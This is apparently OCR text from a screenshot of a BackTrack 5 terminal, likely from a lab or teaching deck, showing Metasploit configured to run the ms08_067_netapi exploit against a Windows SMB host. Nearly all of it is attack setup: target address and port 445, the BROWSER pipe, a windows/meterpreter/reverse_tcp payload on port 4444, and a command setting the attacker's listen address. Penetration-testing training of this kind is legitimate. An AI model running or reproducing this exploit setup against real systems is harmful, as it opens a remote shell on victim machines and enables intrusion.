 root@bt: ~
File Edit View Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.16.1.73 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
<< back | track 5 r3
msf exploit(ms08_067_netapi) > set LHOST 172.16.1.120